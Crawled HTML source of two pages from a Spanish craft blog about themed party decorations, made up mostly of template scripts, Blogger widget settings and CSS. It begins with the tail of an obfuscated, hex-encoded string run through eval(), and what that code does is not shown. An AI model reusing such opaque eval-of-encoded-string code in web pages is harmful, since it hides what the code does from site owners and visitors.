9\x29\x0a";eval(_rjgBA6);
  //]]>
</script>
<script type='text/javascript'>
//<![CDATA[
// Tabslet jQuery plugin -  http://vdw.staytuned.gr
(function($,window,undefined){$.fn.tabslet=function(options){var defaults={mouseevent:"click",attribute:"href",animation:false,autorotate:false,pauseonhover:true,delay:2000,active:1,controls:{prev:".prev",next:".next"}};var options=$.extend(defaults,options);return this.each(function(){var $this=$(this);options.mouseevent=$this.data("mouseevent")||options.mouseevent;options.attribute=$this.data("attribute")||options.attribute;options.animation=$this.data("animation")||options.animation;options.autorotate=$this.data("autorotate")||options.autorotate;options.pauseonhover=$this.data("pauseonhover")||options.pauseonhover;options.delay=$this.data("delay")||options.delay;options.active=$this.data("active")||options.active;$this.find("> div").hide();$this.find("> div").eq(options.active-1).show();$this.find("> ul li").eq(options.active-1).addClass("active");var fn=eval(function(){$(this).trigger("_before");$this.find("> ul li").removeClass("active");$(this).addClass("active");$this.find("> div").hide();var currentTab=$(this).find("a").attr(options.attribute);if(options.animation){$this.find(currentTab).animate({opacity:"show"},"slow",function(){$(this).trigger("_after")})}else{$this.find(currentTab).show();$(this).trigger("_after")}return false});var init=eval("$this.find('> ul li')."+options.mouseevent+"(fn)");init;var elements=$this.find("> ul li"),i=options.active-1;function forward(){i=++i%elements.length;options.mouseevent=="hover"?elements.eq(i).trigger("mouseover"):elements.eq(i).click();var t=setTimeout(forward,options.delay);$this.mouseover(function(){if(options.pauseonhover){clearTimeout(t)}})}if(options.autorotate){setTimeout(forward,0);if(options.pauseonhover){$this.on("mouseleave",function(){setTimeout(forward,1000)})}}function move(direction){if(direction=="forward"){i=++i%elements.length}if(direction=="backward"){i=--i%elements.length}elements.eq(i).click()}$this.find(options.controls.next).click(function(){move("forward")});$this.find(options.controls.prev).click(function(){move("backward")});$this.on("destroy",function(){$(this).removeData()})})};$(document).ready(function(){$('[data-toggle="tabslet"]').tabslet()})})(jQuery);

/*!
    SlickNav Responsive Mobile Menu
    (c) 2014 Josh Cope
    licensed under MIT
*/
;(function(e,t,n){function o(t,n){this.element=t;this.settings=e.extend({},r,n);this._defaults=r;this._name=i;this.init()}var r={label:"MENU",duplicate:true,duration:200,easingOpen:"swing",easingClose:"swing",closedSymbol:"&#9658;",openedSymbol:"&#9660;",prependTo:"body",parentTag:"a",closeOnClick:false,allowParentLinks:false,nestedParentLinks:true,showChildren:false,init:function(){},open:function(){},close:function(){}},i="slicknav",s="slicknav";o.prototype.init=function(){var n=this;var r=e(this.element);var i=this.settings;if(i.duplicate){n.mobileNav=r.clone();n.mobileNav.removeAttr("id");n.mobileNav.find("*").each(function(t,n){e(n).removeAttr("id")})}else n.mobileNav=r;var o=s+"_icon";if(i.label===""){o+=" "+s+"_no-text"}if(i.parentTag=="a"){i.parentTag='a href="#"'}n.mobileNav.attr("class",s+"_nav");var u=e('<div class="'+s+'_menu"></div>');n.btn=e("<"+i.parentTag+' aria-haspopup="true" tabindex="0" class="'+s+"_btn "+s+'_collapsed"><span class="'+s+'_menutxt">'+i.label+'</span><span class="'+o+'"><span class="'+s+'_icon-bar"></span><span class="'+s+'_icon-bar"></span><span class="'+s+'_icon-bar"></span></span></a>');e(u).append(n.btn);e(i.prependTo).prepend(u);u.append(n.mobileNav);var a=n.mobileNav.find("li");e(a).each(function(){var t=e(this);var r={};r.children=t.children("ul").attr("role","menu");t.data("menu",r);if(r.children.length>0){var o=t.contents();var u=false;var a=[];e(o).each(function(){if(!e(this).is("ul")){a.push(this)}else{return false}if(e(this).is("a")){u=true}});var f=e("<"+i.parentTag+' role="menuitem" aria-haspopup="true" tabindex="-1" class="'+s+'_item"/>');if(!i.allowParentLinks||i.nestedParentLinks||!u){var l=e(a).wrapAll(f).parent();l.addClass(s+"_row")}else e(a).wrapAll('<span class="'+s+"_parent-link "+s+'_row"/>').parent();t.addClass(s+"_collapsed");t.addClass(s+"_parent");var c=e('<span class="'+s+'_arrow">'+i.closedSymbol+"</span>");if(i.allowParentLinks&&!i.nestedParentLinks&&u)c=c.wrap(f).parent();e(a).last().after(c)}else if(t.children().length===0){t.addClass(s+"_txtnode")}t.children("a").attr("role","menuitem").click(function(t){if(i.closeOnClick&&!e(t.target).parent().closest("li").hasClass(s+"_parent"))e(n.btn).click()});if(i.closeOnClick&&i.allowParentLinks){t.children("a").children("a").click(function(t){e(n.btn).click()});t.find("."+s+"_parent-link a:not(."+s+"_item)").click(function(t){e(n.btn).click()})}});e(a).each(function(){var t=e(this).data("menu");if(!i.showChildren){n._visibilityToggle(t.children,null,false,null,true)}});n._visibilityToggle(n.mobileNav,null,false,"init",true);n.mobileNav.attr("role","menu");e(t).mousedown(function(){n._outlines(false)});e(t).keyup(function(){n._outlines(true)});e(n.btn).click(function(e){e.preventDefault();n._menuToggle()});n.mobileNav.on("click","."+s+"_item",function(t){t.preventDefault();n._itemClick(e(this))});e(n.btn).keydown(function(e){var t=e||event;if(t.keyCode==13){e.preventDefault();n._menuToggle()}});n.mobileNav.on("keydown","."+s+"_item",function(t){var r=t||event;if(r.keyCode==13){t.preventDefault();n._itemClick(e(t.target))}});if(i.allowParentLinks&&i.nestedParentLinks){e("."+s+"_item a").click(function(e){e.stopImmediatePropagation()})}};o.prototype._menuToggle=function(e){var t=this;var n=t.btn;var r=t.mobileNav;if(n.hasClass(s+"_collapsed")){n.removeClass(s+"_collapsed");n.addClass(s+"_open")}else{n.removeClass(s+"_open");n.addClass(s+"_collapsed")}n.addClass(s+"_animating");t._visibilityToggle(r,n.parent(),true,n)};o.prototype._itemClick=function(e){var t=this;var n=t.settings;var r=e.data("menu");if(!r){r={};r.arrow=e.children("."+s+"_arrow");r.ul=e.next("ul");r.parent=e.parent();if(r.parent.hasClass(s+"_parent-link")){r.parent=e.parent().parent();r.ul=e.parent().next("ul")}e.data("menu",r)}if(r.parent.hasClass(s+"_collapsed")){r.arrow.html(n.openedSymbol);r.parent.removeClass(s+"_collapsed");r.parent.addClass(s+"_open");r.parent.addClass(s+"_animating");t._visibilityToggle(r.ul,r.parent,true,e)}else{r.arrow.html(n.closedSymbol);r.parent.addClass(s+"_collapsed");r.parent.removeClass(s+"_open");r.parent.addClass(s+"_animating");t._visibilityToggle(r.ul,r.parent,true,e)}};o.prototype._visibilityToggle=function(t,n,r,i,o){var u=this;var a=u.settings;var f=u._getActionItems(t);var l=0;if(r)l=a.duration;if(t.hasClass(s+"_hidden")){t.removeClass(s+"_hidden");t.slideDown(l,a.easingOpen,function(){e(i).removeClass(s+"_animating");e(n).removeClass(s+"_animating");if(!o){a.open(i)}});t.attr("aria-hidden","false");f.attr("tabindex","0");u._setVisAttr(t,false)}else{t.addClass(s+"_hidden");t.slideUp(l,this.settings.easingClose,function(){t.attr("aria-hidden","true");f.attr("tabindex","-1");u._setVisAttr(t,true);t.hide();e(i).removeClass(s+"_animating");e(n).removeClass(s+"_animating");if(!o)a.close(i);else if(i=="init")a.init()})}};o.prototype._setVisAttr=function(t,n){var r=this;var i=t.children("li").children("ul").not("."+s+"_hidden");if(!n){i.each(function(){var t=e(this);t.attr("aria-hidden","false");var i=r._getActionItems(t);i.attr("tabindex","0");r._setVisAttr(t,n)})}else{i.each(function(){var t=e(this);t.attr("aria-hidden","true");var i=r._getActionItems(t);i.attr("tabindex","-1");r._setVisAttr(t,n)})}};o.prototype._getActionItems=function(e){var t=e.data("menu");if(!t){t={};var n=e.children("li");var r=n.find("a");t.links=r.add(n.find("."+s+"_item"));e.data("menu",t)}return t.links};o.prototype._outlines=function(t){if(!t){e("."+s+"_item, ."+s+"_btn").css("outline","none")}else{e("."+s+"_item, ."+s+"_btn").css("outline","")}};o.prototype.toggle=function(){var e=this;e._menuToggle()};o.prototype.open=function(){var e=this;if(e.btn.hasClass(s+"_collapsed")){e._menuToggle()}};o.prototype.close=function(){var e=this;if(e.btn.hasClass(s+"_open")){e._menuToggle()}};e.fn[i]=function(t){var n=arguments;if(t===undefined||typeof t==="object"){return this.each(function(){if(!e.data(this,"plugin_"+i)){e.data(this,"plugin_"+i,new o(this,t))}})}else if(typeof t==="string"&&t[0]!=="_"&&t!=="init"){var r;this.each(function(){var s=e.data(this,"plugin_"+i);if(s instanceof o&&typeof s[t]==="function"){r=s[t].apply(s,Array.prototype.slice.call(n,1))}});return r!==undefined?r:this}}})(jQuery,document,window)
//]]></script>
<!--Page Navigation Ends -->

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY7Bz848UunS5ocx6WfS6DpKvzvC6Q:1769812641627';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d2994993676329008067','//creacionesalgomas.blogspot.com/2013/04/fiesta-motivo-futbol.html','2994993676329008067');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '2994993676329008067', 'title': 'Creaciones y Algo Mas', 'url': 'https://creacionesalgomas.blogspot.com/2013/04/fiesta-motivo-futbol.html', 'canonicalUrl': 'https://creacionesalgomas.blogspot.com/2013/04/fiesta-motivo-futbol.html', 'homepageUrl': 'https://creacionesalgomas.blogspot.com/', 'searchUrl': 'https://creacionesalgomas.blogspot.com/search', 'canonicalHomepageUrl': 'https://creacionesalgomas.blogspot.com/', 'blogspotFaviconUrl': 'https://creacionesalgomas.blogspot.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': false, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'es-419', 'localeUnderscoreDelimited': 'es_419', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Creaciones y Algo Mas - Atom\x22 href\x3d\x22https://creacionesalgomas.blogspot.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Creaciones y Algo Mas - RSS\x22 href\x3d\x22https://creacionesalgomas.blogspot.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Creaciones y Algo Mas - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/2994993676329008067/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Creaciones y Algo Mas - Atom\x22 href\x3d\x22https://creacionesalgomas.blogspot.com/feeds/4415367263350875141/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-1998657356602825', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/488fc340cdb1c4a9', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Obtener v\xednculo', 'key': 'link', 'shareMessage': 'Obtener v\xednculo', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Compartir en Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Compartir en X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Compartir en Pinterest', 'target': 'pinterest'}, {'name': 'Correo electr\xf3nico', 'key': 'email', 'shareMessage': 'Correo electr\xf3nico', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27es_419\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Leer m\xe1s', 'pageType': 'item', 'postId': '4415367263350875141', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjFUXVGiytgvkbg77EXjEHtz5WgzsdZvszRNeA2gOvtLN_nfKAOcHhZ3YoVYh1J5jCSxnzpd4Xg17jE6Rfhw4-ONuwqBMwca9wCJPaSLD8kvJ-xKbm4yO55EOA4WwZqJJAIKDJh4zaz_0tI/s72-c/2013-03-12+14.53.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjFUXVGiytgvkbg77EXjEHtz5WgzsdZvszRNeA2gOvtLN_nfKAOcHhZ3YoVYh1J5jCSxnzpd4Xg17jE6Rfhw4-ONuwqBMwca9wCJPaSLD8kvJ-xKbm4yO55EOA4WwZqJJAIKDJh4zaz_0tI/s320/2013-03-12+14.53.jpg', 'pageName': 'FIESTA MOTIVO FUTBOL - FOOTBALL PARTY', 'pageTitle': 'Creaciones y Algo Mas: FIESTA MOTIVO FUTBOL - FOOTBALL PARTY'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Editar', 'linkCopiedToClipboard': 'V\xednculo copiado al portapapeles', 'ok': 'Aceptar', 'postLink': 'Publicar v\xednculo'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Personalizado', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'FIESTA MOTIVO FUTBOL - FOOTBALL PARTY', 'description': ' PI\xd1ATA\xa0BAL\xd3N\xa0DE FUTBOL      TORTA FUTBOL         COTILLONES FUTBOL       CHUPETERO FUTBOL\xa0       CAJA DE REGALOS FUTBOL\xa0       CENTRO DE ME...', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjFUXVGiytgvkbg77EXjEHtz5WgzsdZvszRNeA2gOvtLN_nfKAOcHhZ3YoVYh1J5jCSxnzpd4Xg17jE6Rfhw4-ONuwqBMwca9wCJPaSLD8kvJ-xKbm4yO55EOA4WwZqJJAIKDJh4zaz_0tI/s320/2013-03-12+14.53.jpg', 'url': 'https://creacionesalgomas.blogspot.com/2013/04/fiesta-motivo-futbol.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 4415367263350875141}}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'headerleft', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'adwidegt1', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML90', 'adwidegt2', document.getElementById('HTML90'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense2', 'main', document.getElementById('AdSense2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/3926937703-lbx__es_419.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML10', 'Postwidegt2', document.getElementById('HTML10'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ProfileView', new _WidgetInfo('Profile1', 'sidebar1', document.getElementById('Profile1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense1', 'sidebar1', document.getElementById('AdSense1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar1', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label3', 'sidebar1', document.getElementById('Label3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FeaturedPostView', new _WidgetInfo('FeaturedPost1', 'sidebar1', document.getElementById('FeaturedPost1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar1', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'sidebar1', document.getElementById('Navbar1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense3', 'sidebar1', document.getElementById('AdSense3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_StatsView', new _WidgetInfo('Stats1', 'sidebar1', document.getElementById('Stats1'), {'title': 'Vistas a la p\xe1gina totales', 'showGraphicalCounter': true, 'showAnimatedCounter': false, 'showSparkline': false, 'statsUrl': '//creacionesalgomas.blogspot.com/b/stats?style\x3dBLACK_TRANSPARENT\x26timeRange\x3dALL_TIME\x26token\x3dAPq4FmA6lVvMNjF9UcX9A4kXc5SmY7f2atzxv0wV8IuaNZuVu9_paWYwRuOmj-eb-n49PIadgUyLpbGagpQVa6OQZwhns7juyw'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList51', 'social-footer', document.getElementById('LinkList51'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://creacionesalgomas.blogspot.com/2014/03/fiesta-motivo-doctora-juguetes-holiday.html
body_size: 29751
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://creacionesalgomas.blogspot.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://creacionesalgomas.blogspot.com/2014/03/fiesta-motivo-doctora-juguetes-holiday.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Creaciones y Algo Mas - Atom" href="https://creacionesalgomas.blogspot.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Creaciones y Algo Mas - RSS" href="https://creacionesalgomas.blogspot.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Creaciones y Algo Mas - Atom" href="https://www.blogger.com/feeds/2994993676329008067/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Creaciones y Algo Mas - Atom" href="https://creacionesalgomas.blogspot.com/feeds/7646617131476854560/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgL3Bvq5JL1GKSR3RNAwN2fTO0WgWj9B4gdKRN8_lLhq5H4SGtNSKkpHD-kJi3fsVsqSHciXaI9Az1aP-dqqdRLBzcTPqxtQpzIKdrSQZemXe7hIPEVd4v05LP9TC7DX2MZA4SmvvFHkAg2/s1600/264524_517198515032560_833191297_n.jpg' rel='image_src'/>
<meta content='https://creacionesalgomas.blogspot.com/2014/03/fiesta-motivo-doctora-juguetes-holiday.html' property='og:url'/>
<meta content='FIESTA MOTIVO DOCTORA JUGUETES -- Decoration Doc McStuffins | Disney ' property='og:title'/>
<meta content=' CAJA DE REGALOS MOTIVO DOCTORA JUGUETES       CENTROS DE MESA MOTIVO DOCTORA JUGUETES        TORTA MOTIVO DOCTORA JUGUETES           TORTA ...' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgL3Bvq5JL1GKSR3RNAwN2fTO0WgWj9B4gdKRN8_lLhq5H4SGtNSKkpHD-kJi3fsVsqSHciXaI9Az1aP-dqqdRLBzcTPqxtQpzIKdrSQZemXe7hIPEVd4v05LP9TC7DX2MZA4SmvvFHkAg2/w1200-h630-p-k-no-nu/264524_517198515032560_833191297_n.jpg' property='og:image'/>
<title>
FIESTA MOTIVO DOCTORA JUGUETES -- Decoration Doc McStuffins | Disney  - Creaciones y Algo Mas
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='FIESTA MOTIVO DOCTORA JUGUETES -- Decoration Doc McStuffins | Disney ' property='og:title'/>
<meta content='https://creacionesalgomas.blogspot.com/2014/03/fiesta-motivo-doctora-juguetes-holiday.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgL3Bvq5JL1GKSR3RNAwN2fTO0WgWj9B4gdKRN8_lLhq5H4SGtNSKkpHD-kJi3fsVsqSHciXaI9Az1aP-dqqdRLBzcTPqxtQpzIKdrSQZemXe7hIPEVd4v05LP9TC7DX2MZA4SmvvFHkAg2/s1600/264524_517198515032560_833191297_n.jpg' property='og:image'/>
<meta content='Creaciones y Algo Mas' property='og:site_name'/>
<meta content='https://creacionesalgomas.blogspot.com/' name='twitter:domain'/>
<meta content='FIESTA MOTIVO DOCTORA JUGUETES -- Decoration Doc McStuffins | Disney ' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgL3Bvq5JL1GKSR3RNAwN2fTO0WgWj9B4gdKRN8_lLhq5H4SGtNSKkpHD-kJi3fsVsqSHciXaI9Az1aP-dqqdRLBzcTPqxtQpzIKdrSQZemXe7hIPEVd4v05LP9TC7DX2MZA4SmvvFHkAg2/s1600/264524_517198515032560_833191297_n.jpg' name='twitter:image'/>
<meta content='FIESTA MOTIVO DOCTORA JUGUETES -- Decoration Doc McStuffins | Disney ' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Seo Blog
Author :     http://www.Templatesyard.com
License:     Free Version
----------------------------------------------- */
/* Variable definitions
-----------------------
<Variable name="mainbg" description="Background Color" type="color" default="#efefef" />
<Variable name="maincolor" description="Primary Color" type="color" default="#ff7f00" />
-----------------------
*/
/*****************************************
reset.css
******************************************/
html, body, .section, .widget, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td, figure {    margin: 0;    padding: 0;}
html {   overflow-x: hidden;}
a {text-decoration:none;color:#000;}
article,aside,details,figcaption,figure,
footer,header,hgroup,menu,nav,section {     display:block;}
table {    border-collapse: separate;    border-spacing: 0;}
caption, th, td {    text-align: left;    font-weight: normal;}
blockquote:before, blockquote:after,
q:before, q:after {    content: "";}
.quickedit, .home-link{display:none;}
blockquote, q {    quotes: "" "";}
sup{    vertical-align: super;    font-size:smaller;}
code{    font-family: 'Courier New', Courier, monospace;    font-size:12px;    color:#272727;}
::selection {background:transparent; text-shadow:#000 0 0 2px;}
::-moz-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-webkit-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-o-selection {background:transparent; text-shadow:#000 0 0 2px;}
a img{	border: none;}
ol, ul { padding:0;  margin:0;  text-align: left;  }
ol li { list-style-type: decimal;  padding:0 0 5px;  }
ul li { list-style-type: disc;  padding: 0 0 5px;  }
ul ul, ol ol { padding: 0; }
#navbar-iframe, .navbar {   height:0px;   visibility:hidden;   display:none   }
.post-footer-line.post-footer-line-1, .post-footer-line.post-footer-line-2 , .post-footer-line.post-footer-line-3, .feed-links {
display: none;
}
img {
max-width: 100%;
vertical-align: middle;
border: 0;
}
.item-control {
display: none !important;
}
h2.date-header, h4.date-header {display:none;margin:1.5em 0 .5em}
h1, h2, h3, h4, h5, h6 {
font-family: 'Oswald', sans-serif;
font-weight: 400;
color: #000;
}
blockquote {
padding: 8px;
background-color: #faebbc;
border-top: 1px solid #e1cc89;
border-bottom: 1px solid #e1cc89;
margin: 5px;
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEivfB-k7o6_nt0dktLAdx6-ocoU8fiUHYM8H6w4AaWK5S_A8oXGR8rfUsnUqeLEOXkkmY0cTw7hRx2N3d2Omo3ZPp76zCHrl6rzd1elTwE40HY5ZMOXs1jbGGlvZrlY9C6Gy6qz6aPLzBg/s1600/openquote1.gif);
background-position: top left;
background-repeat: no-repeat;
text-indent: 23px;
}
blockquote p{
display: block;
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjSMg_JAVGxSH54Xjzyde_MU_OlQZVi2hEHbFjlhAN_GEAdzSfHXDeUv-SDdQ07SpHLbRu2NIxPX_8oCLeN24HhyphenhyphenL-cmjSd3-ZpHkNmTDSJZWqM1PcUqQ30bfD5BlzW2PQanOm9GPbPKsY/s1600/closequote1.gif);
background-repeat: no-repeat;
background-position: bottom right;
}
/*****************************************
Custom css starts
******************************************/
body {
color: #414141;
font-family:'Merriweather', serif;
font-size: 14px;
font-weight: normal;
line-height: 21px;
background: #ebebeb;
}
/* ######## Wrapper Css ######################### */
#body-wrapper{max-width:100%;margin:0 auto;background-color:#efefef;box-shadow:0 0 5px RGBA(0, 0, 0, 0.2)}
.body-row{width:1063px}
#content-wrapper {
margin: 0 auto;
padding: 20px 0 40px;
overflow: hidden;
}
#main-wrapper {
float: left;
width: 67%;
max-width: 750px;
}
#sidebar-wrapper {
float: right;
width: 32%;
max-width: 330px;
}
/* ######## Header Css ######################### */
#header-wrapper {
display: block;
height: 80px;
background: #fff;
z-index: 999999;
border-bottom: 1px solid #ededed;
padding: 10px 0;
}
#header-wrap {
margin-left: auto;
margin-right: auto;
margin-top: 0;
margin-bottom: 0;
}
#header-wrap h1 {
color: #131313;
margin: 0;
font-size: 30px;
line-height: 1.4em;
text-transform: uppercase;
letter-spacing: 1px;
text-shadow: 1px 1px 0 #eee;
}
#header-wrap .description {
letter-spacing: 2px;
text-transform: capitalize;
}
#header-wrapper img {
border: 0 none;
background: none;
width: auto;
height: auto;
margin: 0 auto;
}
.headerleft-wrap {
float: left;
margin: 0;
padding: 0;
max-width: 280px;
}
.headerright-wrap {
float: right;
margin: 0;
padding: 0;
}
#headerleft {
display: inline;
float: left;
}
.slicknav_menu {
display:none;
}
.slicknav_menu {
background:#ffffff;
padding:0 10px;
position: absolute;
right: 0;
z-index: 9;
}
.slicknav_menu .slicknav_icon-bar {
background-color: #343434;
}
.slicknav_nav a{
padding:5px 10px;
margin:2px 5px;
text-decoration:none;
color:#000;
font-size:11px;
font-weight:400;
letter-spacing:2px;
text-transform:uppercase;
font-family:Oswald;
}
/*
Mobile Menu Core Style
*/
.slicknav_btn { position: relative; display: block; vertical-align: middle; float: left;  line-height: 27px; cursor: pointer;  height:27px;}
.slicknav_menu  .slicknav_menutxt { display: block; line-height: 1.188em; float: left; }
.slicknav_menu .slicknav_icon { float: left; margin: 0.188em 0 0 0.438em; }
.slicknav_menu .slicknav_no-text { margin: 0 }
.slicknav_menu .slicknav_icon-bar { display: block; width: 1.125em; height: 0.125em; }
.slicknav_btn .slicknav_icon-bar + .slicknav_icon-bar { margin-top: 0.188em }
.slicknav_nav { clear: both }
.slicknav_nav ul,
.slicknav_nav li { display: block }
.slicknav_nav .slicknav_arrow { font-size: 0.8em; margin: 0 0 0 0.4em; }
.slicknav_nav .slicknav_item { cursor: pointer; }
.slicknav_nav .slicknav_row { display: block; }
.slicknav_nav a { display: block }
.slicknav_nav .slicknav_item a,
.slicknav_nav .slicknav_parent-link a { display: inline }
.slicknav_menu:before,
.slicknav_menu:after { content: " "; display: table; }
.slicknav_menu:after { clear: both }
/* IE6/7 support */
.slicknav_menu { *zoom: 1 }
/*
User Default Style
Change the following styles to modify the appearance of the menu.
*/
.slicknav_menu {
font-size:16px;
}
/* Button */
.slicknav_btn {
margin: 5px 5px 6px;
text-decoration:none;
text-shadow: 0 1px 1px rgba(255, 255, 255, 0.75);
-webkit-border-radius: 4px;
-moz-border-radius: 4px;
border-radius: 4px;
}
/* Button Text */
.slicknav_menu  .slicknav_menutxt {
color: #FFF;
font-weight: bold;
text-shadow: 0 1px 3px #000;
}
/* Button Lines */
.slicknav_nav {
color:#fff;
margin:0;
padding:0;
